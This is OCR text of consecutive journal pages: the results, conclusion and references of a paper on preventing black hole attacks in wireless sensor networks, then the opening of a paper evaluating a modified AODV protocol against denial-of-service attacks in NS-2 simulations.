

Fig 2 Simulation in progress

RESULTS AND ANALYSIS

The performance of the WSN under Black hole attack and under the effect of modified AODV for attack prevention was analyzed on the basis of five parameters: End to end delay, throughput, packet delivery ratio, system overhead and packet drop ratio.

Average End-to-End Delay

The performance of WSN under normal working with unmodified AODV shows the smallest delays in the network. Under black hole attack the average End-to-End delay rises due to network congestion and route disruption. By using the new modified AODV protocol the performance of the network can be increased by reducing the delay in real time. Although the effect is less visible as the number of nodes increases.



Fig. 3 Average end to end delay analysis



Fig. 4 Average end to end delay analysis

Throughput

The throughput of a normal WSN with unmodified AODV is maximum as shown in the figure below. With introduction of black hole attack the throughput is reduced as compared to previous condition. To improve the network efficiency the modified AODV protocol is used which results in increase in throughput on every node as is clear from the figure below.



Fig. 5 Throughput analysis



Fig. 6 Throughput analysis

Packet delivery ratio

Maximum number of packets is delivered in case of normal working of WSN with unmodified AODV. As black hole attack is introduced, the packet delivery ratio decreases due to more package loss. The modified AODV increase the net packet delivery efficiency.



Fig. 7 packet delivery ratio analysis



Fig. 8 packet delivery ratio analysis

Packet drop ratio

The unmodified AODV results in lowest number of drops in the system as shown in the simulation result below. Introduction of black hole attack in the system results in more packet drop by rerouting the traffic through the malicious nodes. The modified AODV protocol compares the routing tables on sender and malicious and isolates the route to the malicious nodes resulting in fewer packet drops.



Fig. 9 Packet drop analysis



Fig. 10 Packet drop analysis

CONCLUSION AND FUTURE SCOPE

Black hole attack results in system degradation by resulting in higher delay times, higher packet drop ratio, low throughput and low packet delivery ratio. The prevention method analyzed in this paper shows promise in terms of increase in performance and minimizing the adverse affects of black hole attack. The technique used by is based on comparison on RREP sequence number of packet received by the sender from its neighbors broadcasting the availability of fresher or shorter routes. One limitation of this method is that it can only detect and prevent single black hole attack in a network and lacks the ability to detect cooperative black hole attacks caused by a group of malicious nodes. In future applications the intrusion prevention and recovery can be made more efficient by applying a distributed approach which can tackle more than one malicious node simultaneously.

REFERENCES:

[1] Yash Pal Singh, Dr. P.K Singh and Jay Prakash "A Survey on Detection and Prevention of Black Hole Attack in AODV-based MANETs" Journal Of Information, Knowledge And Research In Computer Engineering.

[2] Nidhi Chhajed and Mayank Sharma "Detection and Prevention Techniques for Black hole Attack in Wireless Sensor Networks (WSN's): A Review" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 4, Issue 11, November 2014.

[3] Ms. Twincle G. Vyas and Mr. Dhaval J. Rana "Survey on Black Hole Detection and Prevention in MANET" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 4, Issue 11, November 2014.

[4] Ms.B.R.Baviskar and Mr.V.N.Patil "Black Hole Attacks Mitigation And Prevention In Wireless Sensor Network" International Journal of Innovative Research in Advanced Engineering (IJIRAE), ISSN: 2349-2163 Volume 1 Issue 4 (May 2014).

[5] Jaspreet Kaur and Tavleen Kaur "A Comparative Study of Techniques Used in Detection and Prevention of Black Hole Attack in wireless Sensor Networks" International Journal for Research in Applied Science and Engineering Technology (IJRASET).

[6] Kimia Moradi and Majid Rahiminasab "Investigation of attack types in Ad Hoc networks and simulation of wormhole avoidance routing protocol" Scholars Research Library. European Journal of Applied Engineering and Scientific Research, 2012, 1 (4):207-215.

[7] Ganesh R. Pathak, Suhas H. Patil and Jyoti S. Tryambake "Efficient and Trust Based Black Hole Attack Detection and Prevention in WSN" International Journal of Computer Science and Business Informatics.

[8] Shio Kumar Singh, M P Singh and D K Singh "A Survey on Network Security and Attack Defense Mechanism for Wireless Sensor Networks" International Journal of Computer Trends and Technology - May to June Issue 2011.

[9] J.Steffi Agino Priyanka, S.Tephillah and A.M.Balamurugan "Attacks and Countermeasures In WSN" IPASJ International Journal of Electronics & Communication (IIJEC). A Publisher for Research Motivatin. Volume 2, Issue 1, January 2014.

[10] Dr. G. Padmavathi and Mrs. D. Shanmugapriy "A Survey of Attacks, Security Mechanisms and Challenges in Wireless Sensor Networks" (IJCSIS) International Journal of Computer Science and Information Security, Vol. 4, No. 1 & 2, 2009.

[11] Md. Safiqul Islam and Syed Ashiqur Rahman "Anomaly Intrusion Detection System in Wireless Sensor Networks: Security Threats and Existing Approaches" International Journal of Advanced Science and Technology, Vol. 36, November, 2011.

[12] S. Kannan, T. Maragatham, S. Karthik and V.P. Arunachalam "A study of Attacks, Attack detection and Prevention Methods in Proactive and Reactive Routing Protocols" International Business Management 5 (3): 178-183, 2011. ISSN: 1993-5250. Medwell Journals, 2011.

[13] Wassim Znaidi and Marine Minier "An Ontology for Attacks in Wireless Sensor Networks" Jean-Philippe Babau.

[14] Mohammad Saiful Islam Mamun, Ernest A.F.M. Sultanul Kabir "Hierarchical Design Based Intrusion Detection System For Wireless Ad Hoc Sensor Network" International Journal of Network Security & Its Applications (IJNSA), Vol.2, No.3, July 2010. Sukla Banerjee, "Detection/Removal of Cooperative Black and Gray Hole Attack in Mobile Ad-Hoc Network", WCECS 2008, ISBN: 978-988-98671-0-2

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Performance Analysis of Modified AODV Protocol in Context of Denial of Service (Dos) Attack in Wireless Sensor Networks

Ms. Shagun Chaudhary[1], Mr. Prashant Thanvi[2]

[1]Asst. Professor,Dept. of ECE, JIET School of Engg. And Technology for Girls
Jodhpur, Rajasthan, INDIA
shagun.chaudhary17@gmail.com, 9413421380

[2]Asso. Professor,Dept. of EEE, JIET School of Engg. And Technology for Girls
Jodhpur, Rajasthan, INDIA

Abstract— Security of wireless sensor networks is an important concern due to the open and unaided nature of wireless sensor networks. The absence of central monitoring unit makes it vulnerable to several attacks. Denial of service attack (Dos) is an active internal attack which results in performance degradation of the wireless sensor network. This attack can be localized or distributed in nature based on intent of attack. In this paper, I am using modified variant of Ad-hoc On Demand Distance Vector (AODV) protocol to analyze the effect of Dos attack on system performance and later apply the prevention scheme to analyze the change in network performance.

Keywords — WSN, AODV, Modified AODV, Dos, NS-2, Route disruption, Resource consumption

INTRODUCTION

Denial of service (Dos) attacks is one of the most common types of attack which is possible in WSNs [1] [7] [8] [9] [11] [13]. DoS attacks are most common in networks which are distributed in nature i.e. lack a central control and each node operates on individual as well as cooperative basis and therefore WSNs are easily targeted by such attacks [1] [2] [4] [14]. Also the shared nature of network resources like power management and available bandwidth makes the WSNs more vulnerable to Dos attacks [3] [4] [5] [10] [12] [14].

Denial-of-service (Dos) consists of three components: authorized users, a shared service, and a maximum waiting time. A DoS situation can occur due to any kind of incident that diminishes, eliminates, or hinders the normal activities of the network [6] [8] [11] [12]. DoS indicate to a particular condition in a network and is termed DoS attack only when the intentions are to disrupt the normal working of the WSN [10].

Dos attack may limit or eliminate the network functionality than the normal expected standards [6] [4]. Dos attack may occur at any layer of OSI Model [3] [10] [11]. Dos attack is dangerous as it penetrates the efficiency of targeted networks by affecting its associated protocols. Dos attacks may consume the resources, destruct or alter the infrastructure configuration and physically destroy the network components [3] [4] [7] [10].

PROPERTIES OF DOS ATTACK

As stated by Anthony D. Wood and John A. Stankovic [6], the Dos attack has following properties:-

Malicious- This act is performed intentionally. Accidental failures are the domain of fault-tolerance and reliability engineering. Since such failures can potentially produce equally disruptive results as DOS attacks, these fields have important contributions to make to the robustness of WSNs. They are not considered DOS, however, due to the lack of malice.

Disruptive- A successful DOS attacks destroy few services in the WSN. If the effect is not measurable, we may still say that an attack has occurred, but DOS has not. It can be said that damaging the affected service may not be the only goal of the attacker.

Asymmetric- Usually the effect of an attack is much greater than the effort required to mount it. In Dos attack, the effort in making a malicious node and using it to create flood of unwanted data traffic is less compared to the effort required in delivering normal data traffic to the nodes in network. This creates asymmetry in the network which results in high vulnerability and easy attack scenarios.

Remote- In distributed systems; an attacker can carry out an attack in the network. Often this is done by unauthenticated or lightly authenticated users. The high profile of DOS attacks make physical -presence uncomfortable for the attacker.

METHODOLOGY OF Dos ATTACKS

All Dos attacks works by either of the below mentioned parameters –

Node Isolation -

Here a malicious node or attacker establishes a route between the source and itself consuming all the data from the source node and isolating it from the overall network. Thus the sender node becomes isolated from the network

Route Disruption -

The malicious node establishes itself between the sender and receiver nodes and disrupts the route of data packages by making false entries in routing tables. This is achieved by sending fake RREP packages in response to RREQ from the sender node.

Resource Consumption -

The malicious node consumes precious network resources as power and bandwidth by broadcasting large number of irrelevant packages and thus the nodes actually requiring those resources are denied of them.

PROPOSED SIMULATION MODEL

NS-2 was used to simulate a WSN with 80 nodes. The simulation parameters are as below:

Simulator	NS2 (version 2.35)
Simulation Time	300 (s)
Number of Nodes	20, 30, ... , 80
Simulation Range	1000 × 1000 m
Routing Protocol	AODV
Attack Type	Black-hole, Dos, Sybil
Traffic	CBR
Pause Time	10 (m/s)
Max Speed	20 (m/s)

Attack detection is progressed by comparison of sequence number of RREP packet when sender node receives a reply packet. Seven different traffic scenarios and seven different network topologies were made for simulation purpose. 60 simulations for normal AODV working, 60 for Dos attack and its prevention were carried out yielding results in trace and NAM files for further analysis.



Fig. 1 Topology Scenario for 80 nodes



Fig 2 Simulation in progress

RESULTS AND ANALYSIS

The performance of the WSN under Dos attack and later under the effect of modified AODV for Dos attack prevention was analyzed on the basis of four parameters: End to end delay, throughput, packet delivery ratio and packet drop ratio.

Average End-to-End Delay -

The performance of WSN under normal working with unmodified AODV shows the smallest delays in the network. Under Dos attack the average End-to-End delay rises due to network congestion and route disruption. By using the new modified AODV protocol the performance of the network can be increased by reducing the delay in real time. As the number of nodes increases the effect of delay is less visible.



Fig. 3 Average end to end delay analysis

Throughput -

The throughput of a normal WSN with unmodified AODV is maximum as shown in the figure below. With introduction of Dos attack the throughput is reduced as compared to previous condition. To improve the network efficiency the modified AODV protocol is used which results in increase in throughput on every node as is clear from the figure below.



Fig. 4 Throughput analysis

Packet delivery ratio -

Maximum number of packets is delivered in case of normal working of WSN with unmodified AODV. As Dos attack is introduced, the packet delivery ratio decreases due to more package loss. The modified AODV increase the net packet delivery efficiency.

